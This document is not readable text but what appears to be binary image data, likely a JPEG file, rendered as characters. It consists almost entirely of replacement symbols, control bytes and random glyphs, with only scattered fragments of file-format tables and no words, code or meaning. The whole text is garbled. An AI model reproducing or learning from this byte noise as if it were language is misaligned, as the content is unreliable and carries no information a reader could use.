�K~7h����d{G�/\?�� �>e�0.�1�0���WT� *1H] �n�'e��[��]S��)�j,/mis$�#�0 s����UW����Cx3�u*W���>)6�hz)[$�;��/Y�H���SW��
�gD��ݢ�ﶸ����������K��W�@�N/$�{;#x#5`��H\� p]L��ѹ��!>yA,n`.�O(Q��^*��F�<S ���y:V�PP7�k5�6����A\�F��]k;&`{jr�H|����z���"l̊"s�����<���^��X��K�D��Cu���f�a��k%���p>(��Z�?�����G��[N�B{I{l���E�826r:��ݑǷV	�c���yʏ�O*2X�)M���jꝞ4[M� ܙ=[E�t��9S���p����;5����x�q�!�6�wI�W�� ��W� Y^����"�`�	����ܱ������ �*�,PQ�a �:`|�`�I�E��D\E ��K4��V�z��է^�:�iբO�������19Ř �h�^ﾇ��4^��}Qex�ݮ
��٢s�b��Q�x�B�,�P��4$|(k�r�7'#x9sl��3���
b�g�vEҍ����قh�-���P� �R���ڏ̠�M�6�>{9e�n�Y��O{�th��i�gy��A^�7�z��u�y׮M�Tɉ����;L�y�2�]�	�[	�Y=���R;e��YK�YK�F���r���hљNm^�oe'��l����co^�5M�G�h�d����ֳ|��C���PW�Y�U���?�O��?�����.�?}̠C�~C��o᥼�p����A,�OeJ}��[pJ��F�TW`���+M����EIB�n��o���n�fS��3vϼ�ھ���}6�����H=����c���(�RRF1{�A+)�� u���6i�is�K�U��i�
(Y�@h��pPZ�1��wq� ������[,W�p
�z���5��;l���+�� u;�@5�S(>� i�I�\*������K'���Û@��g��{��$�^�'���\�,m*�6���b�~h�S��>F7mq:���rE�^����$�cs%�%�a��ճ�h4��ƪ������v�q�yi�B�)h���,�[6?Z"x"2�b�l����Y��߻�v*��N�5�l�.�)!�Q��Պ3gy,h�V�a�<o.�Z�f�ᦗ���i<˛f}~$9Ar&�jG�&�'��g/���lo'�_�t�*����r�cµ���g쎨dm��B{H����Khu�5]�8ɺ� a��` o�(:�M�ݹ*H���h\��1��j�z�s���6a�	?d�j׊�3)�&�{�����~{��U9�O(7��v��&�f�gi{ܩ�3�ܠ��4��� Fݓ�w�G�&�)����q:-!�}B����g쎣c������G��֗Q�.�K�؆�5�y^.�@���ok�U9h��{�dg7�z6ߗ{ʫ�]����3�sz��
�C�ŗob-p��_������pTݿP�dS��^i�+�l�a�٦�0��<N~
�47�y�:+&���N�縜Jp����{���Z$��̠��g��c	~���_��m����a�*Gΐ�?�����p���%/�d�O�*1���0����E��݀U�}�+���ҷk�m�ܕ�<
�����No"�9�����/S�ȃ�0> r�)�������V�8J�Z�8{r+�,��B�A�щVv�]�ǽX�c����pȄ�m�G6W�NFk9OJ�d�Zwhdq�������f��⩿~�7�RY�L��`AW�d��fN�@�ڹ&�S�z-�4��9yY.3�fDsG��P�˿��x!z����W� � �t]��#E�;M9'uJŶa�W2H��b� �V����`�T��\�<|�����f!s��U�f����v,쫞�Fn�Yb`�������}��m�r����Ų��_����W�|���U,���T�3X$%�hU#,�~���O$��P��|Uu��u�3��U�v6����_�G��q5B+/�s{�':Gm�{������n)�Z�f��M�W�f����*���w�6IA�ٽ�OpBwF�.�W���t4x��9�_�����Ⱥ�#m�O5ʖ�$���� �݅���*�����2g�������I���PqXbx���x��7�3н%�/�m߲�3�B�e�|�f_:ٗζe�|�f_:ٗζe�|�f_:ٗζe�|�f_:ٗζe�|�f_:ٗζe�|�f_:ٗζe�|�f_:ٗζe�|�f_:ٗζe�|����
���?;����,y�q��dx,��6G�G�� *      !1AQaq ��������0@P��  ?!�Fr�T��R6��I��a4C>�}��3�g�ϥ�K�5��QI�g�G�����(�<��<��<�E���M^���vJ{錕J��L���/��z��Z�f���OD���k��(Am���4�e�6��ՉZ��`,�Lc�u�H��$;',=3��9�
�2&����Y� ��n�*�O��]�m��b���%�HǙ�/�0�R�ܮ��&a3U�kR�oby����E��"DlAR�+)؜��(T	nP7��^����`1(�А���a�	�y��r�STό��A���@׉�[����%��KsmӶ���3��B�dj����Β�(*P���e'�T=�w��^�iLł��$Q���mJ���3��IQxp=	�`�rhQ���� +"��<&227�Σj�'}I�x2�\;�Ϩ,M�Kݸ���T�k�K�۩g��Ӧ�����le�=,jD�ɦ�'|`f,�!MJLg�<�y-�kT&��K�|�����R�ZYa,?o��E��q� ���?�Q��"wݾtP���p��@O���)�L8�}���	��A��g{a1a"Q�����6�p��ф�1<a�) I���x���jA�`ɑ��<�ՏFB֚�%��w�O̗��z���Y !%�#�N6x���$� >��7/d�VK `m_�`HhHKTp���	���f�t���̦�vz��s�:���`r(�2o��D&�"��2ȋ�U%��y���l��5��X��-v����̦Ԧ�dݶ?�R»��L��0b7�?��\u}�V�e���Z�Jx.M��육0�>=!L���"5w�̀��z��$�nF'�z������m��Nʐ�B�������mPK���!"L��UA��/�B���Kl���$����N�(�����D��F��~�H����sLIU�P�h�%��g/��d�I{��4i��)�L$�f���cJ{���|��b>�#n�r8e�1�4CJ��Bɕ	�`Ks�$ᴖ�VL�:������rQ�S� )a] %�PUb�-/�gF��$�0'5&�����x^��R�]�Gʅ��2Y��� w����iR�r��u�0���16l�Hى��!�`��.���E�25D��D�.R�\�ֹ�P�d	�s���0A�ֵ��ؖ��!̀C~�>��0�q�"dX�R��?*{\d�bI}�o�(TJt{�rk�M�GP9�8;ďJJ�^iróv̢�|!�O����EG� �B&a���F�h!�*KIuj֐�,�0��IB��軅n	���Xh��d̜C�^;���D��ȉ�� �ة�Ι�p���G&VS%�o�?��D���?��f�'�ý��:>!��/�p��.G��o��ٙ�����
���Й9����2D�%}��k섎�cR�P���k-��Fe2UmhL��́�<
�e�K���-�&F[�l
n`�0Ů��fÏ�O���dLI�C�$�p�b�6.ԚBH'6
�r�A��'9r�v�!H� )��$$����VE�3�p򊙯g�$��A�꫑���&�%2�4����t�Ei\��GD�68.{t ��3Ӏn��=ZfDNIFe�RD�v��$�^����e���0O�tɽ��	`E'Dhp,
yRS��x���|Iy�-��DAd�u=��n�� �<	h��'�'��ɒ~�li<�x1��Z \EeV/"Uhs�g���ܨ����gq�q��C���5Ƴ�h�Cɜ(�b]�\	"�kmA� $�`)��4cJG��"����$P�d���w�[�W��F���P���$�&�e�����rD	�H�X��I�F�4l��L&��u���	�F3U�~�&(��D�d6zE��J��D�I���NAM��(1�'�c��BZC��-��'bE��3�FU�$���B�M�*o�'�>}HX�YK�Y%Yvr"�㫒�<#"�CC7,�6D�'DL�Dr�ǭ��}#%6���Gn#O(B��9��D�ĳ&H���Չ�,�d�E���"cX�(m妓s�J�g��;0R٢��!�j� c�,=�i&*��M��HF�dPB�(H�ԥDD(aB���i
����D1��G.���O����O�a�9s4���c�1�h�>���ɘh�t,�j>�SKL���nN
О�r�T����:�|ú7{�{�0�,Dd�s6�V� �_Nãet�i�0��+;^"��dQ<!	E�B�,Ew��'�)�c�;!)M���h�K�>[�����AJ��v���_��$�"�����S�6;@�^&��� ��U)�*�J�bJ17L���X�ju$\NXg�ϐi�{"�.r9�38�K`ە�fKa�Q4�^""���2Z�x���\���΃��c�:)�
����� b$&BѨIamRB0s	p�*;���{�����"rL���wSU1� Ȃ�P��h�"�٢F�dė�����.�A�#CA+�!�lN4s�6��Q �Ta���}0f�eN��n&(��o_�O������ #O��*d<�T!�5�2�$��n�e�2��mk�ݲmĂ�(��!�)�B��D\%���S:�`ƴ�!@�FP1�<6�l�8yE6Ck����}(�'���.�c>�Ig�b��(v2u;Dk��"������Ā�q"賍TU�d�b�	��びN꧉/�X��{伍����JEQ�/�4�Q�Ki���l�E�[�F-�7�
�{~M7x�"1�*���':Oˆ��Z޷��Bq��f\&H���I:��*b��1����X�,V������s9n��؏�Ȅ"��{Kb�h2J�5lLHH$�Gd4K1��9C�i��
��Q���"h:q�v�uG~�s��ԭ�8�(E���J'ǳ���7����R�RE�h�PV7�)5<�;��$Iʦ�H��|�$�i!6�Z\�:O����y	ѓK)/��(H2��R8��b\�	�g�A̨�H��M~�X�YN���d�BhF�0�P��e�>Y�Q`b��tu��|s��bD
`W"2��ogm�t��D��u��C������ h�!6�9r ؒ�A���6� Q�˅9!d����W2���PM1wFL��t��b�ՍdQ���a���9�qMք-��Z���9�I$�2F�$��9��9&H�:$�D!��цC�&gYE�m�;JD[��%M�l�P��#�M��!4?U��yY^�}�ȴtBShp�	���I���1�W��9��9ѡ�Q�)i��B��A.a.����B_��d�cE*bh�	E��;��X8e�d�Il"[#!��LH�	�=8�Y��h�s��3�0H��x3��s��r�ώ�10���䑔k|$��-|��$D�j��գَ��u��%�KO�H��2ֻ�Fi�E.��M[����=GJU;]�}T,Σс:�mw�� ��9��9x����V���؛汤B����z�*&H�8�&��µe��%r���2����
Bc�ʢ1��7}��#��OX,@��sQd�o<B�݉oIp��J�A'�s��r� ��D	�u IM����-�+��)��<����;&)D�uo�ɀ�?0��-�u�e9-d�)�;���s7n0�^P��U�$�8��%<�dL�!(kH� �>�/�lu�./PZ��r��RB�ջ�/��u�3������� dU����Fc���ۗM��\���(2��,�>��"Q�=��!7�T�CD��)���(���v2�6��%�_#��Xꀄ���(���ClG4=�v�tS��e"�̡Ga�3 A\�s����ൺ���%�6:�e��ɡ2R�J�.���$�'r$_$�C����9�GV�E��X�94��sRpm�
=�@��$6;�I�c��P���}�q6d-��i,���H�[�BrA"�Z�Ο�}:��\P�n��%a	�7%ky��0�e��{��-?g��*�x��~,f���up�p��,�����Iu���F��][���hOD��f�����i�i҈�ݲ$�e��l|�:|�"L!Xsc��
X�D5�6����F�1�8�H|�I[
��>HȜZ���䘁��XrK�Y�KG#�!B)������꤉I��1�H�A�c��A�s���/iM�bE	T,��#7�Y@�"�D���g��N���ȸ�0Ľ���c�i��]~A��" �L����`���.Ȩ�s���H���;I&0u"l�&�
����e������FLGl��9h��2��P(VNEC}�D�(��7{榅�įq�Sf3l7�t[��
��SC�)K"�(�۲�c;�t���}�g�D!!�y�y�;�R*�$7>[�>?���݉�"��.��$�$unP� T*�_�������iK�t:�ʷ�'��"FTl-�7�Ʊk}�wm�\��t*'KuE�
���LH[v�s��̺Z�VGTGa)��x-�c�^��k�%k��*�d�6�l�Դ�a�%�}
K%�i�ǹ��zx�҄V������X�Q1���ò� :,�L�3,���j��^�>���0М��6TS2L��I2����nt��BF�Rc�jk&k��5�I�pʐ�0�>Y������A�i]O������A�e�&ű�y	|@���΀�d���Ӆ��l)�^�_I�=��L�7ꉖ��c7�������Dk�t��/��(�5���,��(�z�2A�Ο'�)l-�,F�t!��T(о���."�`�&���&!$�ɶE�C�1�|�
�O6��Qy�:I�'����6T3��ɼ� �~o9�)��7N���fʘ��=���,r��ʲ����Ui��,H����I�3�>K�ff{Ф>;!<����J�y�-�!�ٔ႘��9�hz�dF�����n��fO'�o��}��𺐜���������?m��t/��{4���u���00���g�-Wg��Ӿ�1��E)u��K���4��Η��Ξa���!����6���dXD�iy1��ޤ�?�� �t�L����ԁOՊV���~�3�B�fy	���^��2������;�N?3�xIH�M#�L/�� By�S�?q���}����'�"9b�`�m����!�+�$*��i25������2!��m��� �-�؉^h�T���r��V_�c����W��ۋ>zT����T!�ϒ�KI���ԨV��/G*z6��
_n��#!t�x�*S�����W��U6Ô�?��R4�P܉m٥^�N��V����tzK~�?
U��d��	�5�!��Y���ނm���d���$_����7�:t?�s�Gдя�j�+?�|G�}�`�wF��㊩���󑲹���-f�bO��O������7�t����>?�|� Գ֕�[.��V�H,�΁(��Y���Y�Y�X�<&�@\��h~�7��	�L�Íq��P�'з��@�B�m�:(g��X�Qxt�!���&����+u��W�@#n�F�1�6Ie��%fТtLAE��K��T�Ĥpҏ�Vg��|>�*5)$�!�ߴ�G�+�9� �.��H8: &�9�/iL6��p��<
��a�'�a�"G�C(~���6����e����!����g�p*��ބ�ym������U)�+��D`YOȒ����v���VGU�3ӷ��
,�TRG-��6c�)慽�e�ow�$�D�����~��	�� �oTmґYM�8������z+h��5W�m��b���������c�~�*��=��T%	%�D����G�'��e�����u�]�Ǉ�8|�1l�}#i�%?Ѷ��G#�0"&�ƍ��rN��S�y�H4My��Տ-\)t_�%�46B�f&Q�3�a��	m�����Hr������%2�t�ұB%��z��8ħ\�Sv~tL��v�M��΁���Q���M߈��a'Dm@������;&Y��	���Z[�}X���K7	xCGN.�ꄤ�� 34Ww����'������k	� ��� G��.S� $��X>?��</p�!e� �v�WQ=R�� �n��Ս�Tߛ2��~�?D-ھ�z�z!�`��-�p��Rgq� ܈D�X�hn�ݍ~&ϒ�i�;�ym�*j�×!IFvyp���:(D$#V��BH�_A�(��ߞ�H�}^��=��|�%�D8D���'�|� #�i��#qh��]�L���C�g�����#�#�,�����Q�S.�r ��N��"vF�=ցPm��w
=}=�m<�=��ɜ�6>L��Al�a�T��^�M%0|��_?�MX$�{!Ù�e�c$�;���A�䕐fhvpԇ����Fi�2�ē�\jkW�M(�
F5�T/��~��i�Y%����"੡��G��,�Ӣ,�E��R�G���	z�oA�l�f��b>�}�b*�l��0�9g,��_BW����-2��	b�ٌ�X���bЋ�A�C1��� G�m$�u��	be��V);��
�!x����5��/�?ɐ���L'����z�o ;c;����/�z1�>�>�:P�܎q�Ӳ��A���ئ"�����l'A�O~��6�Y�+k�n�f���G>R���٣����Q�F�� $X�ɫq��S�N�ù��tk��>�Q�'l� �7!�XI^�"L��[��$^Jfc����n�n������_U���!�eKƺ�
,�\���3�G��R��I�tI>fI>	$NI$�I$�I$���I:���~W��P˹mب��/��q�%� d��T*�?��bH�Ql�.I�{� ��ݸ}����0���b�����uy[��Q��Rq�"�<�7=���/�]�>�}�������O��}>�}�������O��}>�}�������O��}>�}�������O��}>�}�o�����gO��*^���=�q�{�NB//�&�H�IBP����       7y���� ��{ĨB�   ���'ԗuGS�ƃ�ͮ ���~8���'ez�^�*�C�i�'����v0]�6(1�8iz���&��vE܇��C���4d{�FB��=��8q�I��rR���{\L�G�ƏVd�|¡˞>���a�_󶭮��X-G/):@��2.Ī�P��:m4�-���6B������ɔ�)�j5��� �x,��}�NΖ�c��_|A� \ǉ�<LM�u�Xt�&��.��Et�/~�˼�eW��j����qI��SjY�=� �I����`x ;�I�x,̧�� "k�8������p��v?�e�Z(�@@�x��ٓgM���{��]8q�2إsD��ڽ�ۂR��P$�G�@�{��.�:���M�v�H-BZO��rcM��Jy��]!�6ԝ�������xQ�;��{;���Ss�E=vAش�Op��� 6��4��l�o|ઁu���l��A�D�>k��ͤj� /��E����jߔF��
"]=�  ! )����0&_��[O>��6��l 5ka��f�?���1��H3�L  U�� � � � � � � � � � � � �kl     0            �   �� )      !1AQaq� �����0�@���� ?�:��֏�_�H?r����&_���g��g��� 3���k�Z�3���-EK����K��K��K�m���~�x~(�A[�����֢�.���˚0.c�P��YA ��X� ^�
vQC�)vq��>ޏK�/�x�����������F*?���B�M^ӷïy���[Y�6:�I����Bm����	�@��Uu����k!A������g߃-�� ��1a�S@9�?+_6�"�cz��_o�ʣ�  �0/~�}�/���-ͦ��2��J�V^��HQBl]AS#�9��8P+��W]ہ���]�_� ���
��S��|�8�S�����;`>[����OHJŀ �*�������W
���U�i�]Ŀ���;zђ�ø �#��ADJ���%j��A�� hv�U(?�ф��L �[K�u��Z�b��C�m���.z��Q��+�=�ж	�B��#�t#�,``	��Y�9C�6�`!>QѸVanTu_����<V�z�}���4�O^�b��*wCUÊ)(.��b;bb��+H�����D�c�&����u�~�!�Y�����ތZ�D�K��Sdw���Tq�[q-�n~H�r�7��0$a�L�G�xU��%���=y{ы[婛�*���AQ�-�K&EKT:h8Df��:���?G
�=ъ�o?^f�ਸy�QU��%DC���:�=�U]L���:�IH�r�E�x��1D��	��A�\�HVR:r�ˍ��v��H�����7�f  EIKb;��<!nEr%� K�[:G|\�x��5e�w+�T��
�b�9b�e.>�T�-����U��6�H�LO��.\��'� j���+#�W$*J(A�h2�������d��p�7����
�dBH�_���'��*� ��uD�ӈŹ�1�aZe,nV��P*�5\S����lL����$��u���+�2�Yd�N	��	�N���~�7%�K����.тʊ���(�WmCi���~��̉R�j$�n@8��(Ԩ��c
2��y��7�O$�� u����*�T�LĪT�̦T#��H����Zqqq���32X�"*��F��3
�e�ȗq�b�hHRW;螩��{s�Ϟ{x�\)X��Jb;���Y�Yqm�����x� �B�R�U�.i��R�ԮP\>�T����6LM��F�S)s6g��Q�1	�#����#2K\�QIi�<��񗙸�k��#�S�P�_qۖ�Y���'��|�>��:��a�LM��un�|.ڣ~A.Q����*%�k+�J��e����?D�d��K�bPh�n~����N�5B~`��Îb�,�S�s[%����lt����#�O�*1�:#��ٟS����Х�U�|1�����	�bv��A֑���@7p�O�%�L5,�����Q]$�����m���>?���Ϗ�|s���������>?���Ϗ�|s���������>?�-�?��� ������"W��� )       !1AQaq�������� �0@�� ?هoW�T8�~9�~��J�Wo����'�F�\�}�w�3W]��.���8���{��s��3��|�s��9����;1=�����c�d׺{�o��{����x�<=�?���������������tD<U�+���O���;\v8��*ʧ�t��Ja[���:h����<On�7q�������ؚsU��z�#��c݃������nx� &�=]!���D��A�ʇ��d�t˚y�忩�@[��z����*��q�a����I�p�P��e��=� P �������l�����N�F����|��<v^�Z�^��^�_��|F�]b�Q���c�)�C�a�@�L��5"ݰ����e���r��.Q�?g�	ѐ{�1.g���^��cڊ���{</����q���L��!4�{
�P=��7n塄�e0�,7J���L���Ox	C=$H�tQ���ǻn1F���X�b� T&nj0��,�Ɉ���[��Y�!�iA����=�G�k(�1��bj���C#���)�<�5,ĸ�ٹof�����>�}�p��;)�����U�,�*A�^�EC�K)��Jn@
 b%CH%*ph�4�=��'�� �i��*$x�%Dq�P��-�K�L3����l �Ɇ�B��Zl�{�n��bV5�Xg: ̨�Љ��1b�9���	�\NsT3*�qr��ز1�{�}�C<�$�#Q+f�d��+R)���3	��V�I�l�^�<ǡ�;BA�n��q�Ľ�	�_4�0,��TJ�l���}�p�eJ�+e��`X�Hip��A�k�/J%$x�H���l�����Gk�R��)Q�EL��,A4f��j�K�u��f�� �.�}�����D�����R��U�#������D5TE�e� �!zA@Z]�<���l�1��5����^ ̨�GX�"+`��-kp�5�R� ��}�p�el��L2�@�0�WMI�`�X���
�S���r�ã�g�=��\�r����Wt�,�e��1Sv� �͌����ث�z2�f�1C�
a��i�%@�UM`R��U;[ۧ��_P�g6ċR�M�!7^�x���t�E�w�X���Y��{� �^/��
��	7E�U�#4,�&�m���<Xz0�"
ay\;�� 4w�����@�� ���G#��5���Q� \9@�k*�%:[��R]T�=�b|�Gm�4��W��7(:�b�6�;�G,vn���#y�`(ۖ��ƙ�s��9s͚E��A@���J�iX(ho��@@M�Z�C����
�!��d����^�x.j;.uཆ�B��t�b��̷��tߖRlSF7�����fh E���+*^ ���R��D
I�v>#^{�Q?��� ����P�<!����~%57�n��-��l^hB~g��O� %�� R� :�;��
��|`�^�^����d9����e���@�р���<f�f��
j�\� �����A4����/ꤿ�9����p4�i0��?�X�(��n���Mu	��ɖ���n�t�I�-������ĵ�[{�P47�+���˂]�����~�:�ߤea[�r�I��1&���xn�[׊�s��|�[���g)�8h�F犪%f-���Lه�+J_��Aɒ�=WC�ѻ�����pxWZtMσC�n��������`�C�"h��;�3t-���5���'��s�)=9�7�YX�XU�S`M�)?e?ei�ʻ�?�^�	O'К��Ĝ�\���^G�~�d��|�t�0%n~ξPĠݯ�'�-Y\� �L�����}�Og���}�Og���}�Og���}�Og���}�Og���}�Og���}�Og���}�Og�x=�q���lL�� ��R�ƻ��y� 7��@?�1����� *    !1AQaq������� ��0@P��  ?� H� =b�??�� "H8���l��a�D���'��ϋ~�Ϳs�߹�o����|��>M��&��I
F���.��u�ϊ~��S��KZ.�� Y����7�#��u�0��7�;ϖ~��?s培����g�|��>Y��,�ϖ~��?s柹�oܷ_�7����w�Q!�N�@{���ƅj{o�(6��<�?�( ���k_a��?�4��Y}�G8�i�}�ZS�Q�u9���6����/�n�6\��+6���Xy�^`;Sf�P���%��Y����i��sj%E��+���猞������M�ÿìa�C�`x`�l����f��
������"�����x��p�ac��=j"l��'��Ò -N���0 ������9�]Y��yT\�OGY ��D�~���Qo@�0����vs�H]F���2��ޢb95���`n��%T7�˹��'Y`��J�fR�>�ni4���.P�s�-c�Wfb.��>�f^��0����`�`M�0��}rN� ��/^�y�&Ɂ��(��9|����[[[aI�@rƞ���{-�T�5�C�9IH���A8�b��)��X~��f�&���Q����3ϙ���er�^��wY��{h���@l��ֳ)���ʱzZ�� p:�`^�؊��(��� �fZ���n�� ��U�dy�ǼT<@Q�LK�F,�&m�ˣ�̿�3g"p���W�Z�=N��@� �x�(=������z�Wi�g����{����o�6.�#֜"+���Z����(�� `wN5cP7s��A8��dClqZ�'mJ���AI�e}*(k#��%?oW� %!/8��I	�]w�?���e�P}�q�p[��ьd0)��w�A!�zG�j9{N����@J�ߘ����78Cl����׋��o7Gd}º% ��N}�%Vy9\����V�:}b����<��ko�#�K�r�m�We���=����ar��oE�x�f\�a�����v��k@�f��Q-W�=yy�Yy�y-�C�Q�����{�ё�]ǡ�=`�G���2���2�-�N� ��ȫ:n�{J�E � �jP�H���`/02Dt�S���1����T��bF�-Cf9�aΈrpT"�&�dA�߆�xpʃ>��o�Gh�9����R�J������
D�2�� �S�~��5ŉ�"�]���3WÐxB��@�|?�+�f����Q=�q#�,�o�bȳ�����ao�����%�Bjbޥ�� 8Q���Tz�\hb(�@*��i$��7��VA��6���s)債q��~�̌Ǐ�ֺ���+��`eqx�E�N#q�%����C"<7�JO����%¿js���v*����(�p?u<,J��)��ѱ���wHA`�K���y�#� F0��0���iٙu������n�#<4��l�G<8�T��(=Pk��F��Tr��T��^��買/j����-�L_ҕ�UMDm�@Vl�	1v�d��u��7h(��D2����\�����R<J�  TQ(F;!l���}"Z>�
��۞� <�ז|� �K�>_�҄8Ews�H���b�:zLt��[UmcQ�N/e��:_S��:D!cZ�''V�(-x�"��o4��Ȼ�Nɍ�i`�,U%�<"0*+�����@%�T
� �Iݛ:���1�Y��f��rA
$[���P3��*���2�o�\�e:�,�-��4]H�\E�	#������2�%a`6Gz�%ʕ���g�f�J����-H�$��p���H����R&2�ٵPrz���NW��"Y�<b+��U}�Cɟ#�1�1аpJ�Le�iM!-і���(� d8�Z�]��-��ݭ�T۽S�!���9�Ø��^�A�ԁM��*�Nv��L��>�:�v�X�eT��( �_I��L�uAH�[X�C'h���3p�@7��+��� %�D�	� �CxS�K"3[��N�c����R�!�	QA32P4�"�E�`�Ir�L��(e,���k�����qu,"�t�i�A�~�x]p��9��,:��/H�
�^�˾ 9�].�� �`��

¥�
ᗒC��t�Ga�O/�N^h�F �%��B����D�����E�Ī.��>���Z�$�"�0�@6�&b�c�!@��+w�m�7.W����ő��Hf#�[��@�l����G�ʞ�(�!����w�W�����1a��y���-�0a XExĬ�����V��D��5UU�Z�:��>�8��������s㺠ėvl���Q��Mq�=	��l�h�ߖt<�N�VO��co�P���<�mCb��'����!G}W�W� ��s=�z�D}iE��Ov؋F�LF�����H,	R�h�*�z�'k"u�vM��Pߤbe�T�"�Ɋ��&�x�Q[�M��*�̤�e�0>NC.�G�I�
�������l�yTG���X���;���Z!؅���m@�ę��&�N���O��EiIN闼 [���早>�Ә�'oHƕ�_tI��ɍű�d#q(�Zn՘^����p � .ݞ��D�P�d�e˵s���=�m� �9$���88�bB���j3��Gy`
>���G���Y;D����@;�\��3 ���	~�dh����x�P�A�d��̓��9��@);wg�0�#�Y�)�y�\�rk����B2�"�����&�LA�6�^e/R}�>6�Ճ-�,�lj�T����+��0jTɘ�K%z]�UƦ���ߴ�"ŋ/WT�f"�����`0P�1��(����BW�."|��]9����b�J�٢ݒ:*�A#�� �j�z�`eb��]A�)e�'T�a����nQ͂�"�\��P��\ �� NLy��y���&H��O���A��u-D~��e�#\,����x��Z5М�a�(>�j�l&�g���*��O���Ce�q�ǡ1U��x]CM�2�K�|/S�)!�W�0]��X#�_Q
������@���r�aL$ܼ�����t2�Z'y�5�H�)P�#Y�8n]N�鸫�l��e�0i��/�q����~�$^����@��p��#�W�VT1թ��J��H%�	I� �)�ܤ�P���"�8��F ����p�&$1��H�� -88� Ңd��&��/�ZWV��AX2�:�����T�g0�)�(g��>�d�^b]��x�ʡA+�yˈ�����a5�����q�)��Q{���x�7֌��ˀF�sW�qJ#'��!���Ω�A���8=�`o2�"���v�a����0�@]�U��Y[PqC���1
��-	�J����\�`� *�[Tg:�a��2����]s$�� �iX�Ub�j���,�5�� ?i@�јE�m6�`h"\Z�E��t�.�if�2�΁�#aZ��dZ� ��To�2�f�KvD@��u�>ҳC#�u���ʡ@ f��S�wp��N\\]K/����UL
̹���aQ�w˟ʟO���Ɩ���ߟ:[�Ve�~�A[�Va��IE�őXCإb��0�s#;�#�����WA���%R�`jM�k�?p(��b�^j����#}z�&�v�L���A�4=b����:���q����y�/0lk���E����� W7�g��'���k�Pֶ��.�^@�9���*	v�#���c��c(�-(�F�|��>�����y�����w��Uiu�7j!5M�jX�Q}-1�-`+�7f�<��M�^.�Y"��>ҍL�㏴���ޢ��V9����.+޲k�����vh:Cj$G׈nI(�[��F`��~�r��R�|g=]eFA*`�w�X���/W��WY	ʺ�J�X���׀^�Ŧ�&K�lC��25�w� �̈́zz�u�aU�N��f�wY�J��,�פTz[�ΟX	����FJK
��LT���ע$*i����B��"F��<��ᰅ�.Kx&Ip�*Uw֧S����
�b�dbC.6�JC$��"�t�)h�ٖB�DϘ�!���|#Xc��U
D�a�m���9-Q���ɹ����gXZ+pĩ
��d8��w4����U�%C�K
YD�1.:aV�R�w��:�}�Q���Z$�'�#������Z��e�H�|�9�,q��8�&�;�p}�_�����|
T���f2L*�r��2M�9�9$j���v^#��YxJOfa\�^fd@�-�'�!��� �bj�eAne4�bv-*E�8����|�w)E� Q�m:N#X���w̡蠕��,#1���~�	|�B���p��dD�#~LG�,j���ªS�PZ���v���bVƵ*}`��	:�őM<2���ʸ���f.S"q4��.�H�ze"-�T���t�a��#<�d�Gnl!�ձ%�.6WT[�%(~���MC���+x��iNЀ½���7�GHZD�p��z�"��nQ����6��D^����h%skL�o,gҾz�y�Qq^�B�
e<LXeii�V6��1������Yj�=My��"�}^X:�^���D�Ŧb�]�ļE�p˵�}�A�M#}�|s�G������yܻ eɟ|���x�c��^�wX�y)�� R�����>0����K<���۬F����Y����f��[�XF��\!�	W{zfZ�fD�4����c��gx��U�U+��˗O�J�V�x���C��P>W�i�YL���31P3o�S.��R`�,&WX!��+ܶ�N��!�]C$�.�1j��2�kj	��#Iv���!X��[�]sp�d*�"���"P�z�S\B;��uJY
�̤VN��4K8��+�<#��)X�j`m5�Y�ʾK� �/d3\�
a�
ѧXd���+a�!��P��(�x&,{����c~9��0�'��7a̰��%����0v���&b\0���k���8���%��#5ˋ%�$"e��v��T[$SSQ[����`�Nj���ԡz��(}��"�r͎�f�j%���e�5p36nSd�r,j���N`Kj�b1�r�c�#��T�pΧ�rPR�_��k�PLp�X�{њj���sX�V��B��g���Mf���mA�ᚇ��WWb�8�6��1ȍITs��Կ8�q�2��a�"~�?�iF�j����r�#�"
J�c���`��!Gw���3���os��;������l�&��ko�}x9}3,s�R�%�M��,D"�p�{k1�ۨ�[�+�1�Z\E�	�<�7��A�f �\K��00l�"dϵ��]"�PR�D*lW����i�h�i�@!gxu-��������jm��,a�ҟY����K��'�g̣qqn,ŗ;�O������&��G�*����q���&R	,� ��������z��K�̨�+���L#���^%vĽ�=h�KP�PL�'tfN%���ÖdT���� �z��gmrgP�4�+���(:��ҫ��DxLFI@�"5[Q)����(.`2ݳ,iF.��QfY�)"������`��\z ۙ��CP/R���� �E���J�`^Na%a,�b��C�Є��a|K�����zI���;��~�"��>̤�:j�Vc��䈑r�F=�)7�'fU�)��O��b���ˆQc�="-��7���ԶF[^���r�z�\K��*��u�������E9����ٗ�����әL���DJ��cP)��"2�b�L�G`�ۛP/�Rb�	�b(��9�2k�H�����S��_�堵Ee� D_�W�l�y��o���r�WPQ���1�pO����i|���X!.z��g$X� v��<G���a��?�6k��q�X|G-23��ZjP%kR���L���}
vK�Sws�z>�*��;�-�� 
`���)c-Y�� x�ݣa�A�0�l'\�� �u���-��l8A��u�^]4zL�S����:�/9\�K��+Q���2Y����0=�� �/l�pKS<~�T�g��`�ɓ���u0�E�2��1R��P�4m喕��*)ĵ�&|��)q�+��vb#�_���er��>g��i����va/r�AȊ���/���>��i��b v?��!���]�
?�H=��t�?�V{)bU�P�.�m^�yChK� 
Y}����ͨɮ�Y���֯5r�`[�0�[��{���վ<KB[x>_�4y�+��j�f;�9`:�B�<D�G�Pxp�+�.�S
<b�甝n�[���>�_�Tٺw�W^т�癵k�[&V	�����`7+�_��.�� �f�u��eR�k_�Z�6�@{�k�(?���3�?$(x�#���ti�t���{��I���݃8~�R}&���G<������G$t�z������$ p�XJ�1*�،�X����{�FN΢�$J'rfN[��ĵ�x�V�_�^�ܽ	dŊU�j�=%aj��xw0R���h
����ή*���T�e�l&ϋ�+W\/YJ����#ns���ŷR��-kPD*倮��1�s���҃����J������g,�"�*�n4X�r�1
 x FMj(YJ�M\B�g���NY@�m]�sT\"+�c0�Q���E���P/���̽�M������8��ݠ��{"?�5.� :�	>��Q�LEw��غ���-!zT����am@��I`��m��`�+�^�%�F�<�fZ���U�r`�T^�n���0�8}0�j+�
ȇr0�=�
0�f<K�t�+j�؁��Z`�ۊ��!�Ym��4&�#����7g��v�Z�� 
�g��D۳��.Ĉ�;��By@-�ٗ����3P0f��[�^�0%Zb�E~����ǈ�V���Hȹ�_Fqb+�X������@��'8�j+�s���19%�-�z�y����pC�<�0��(R�sP���0���,����
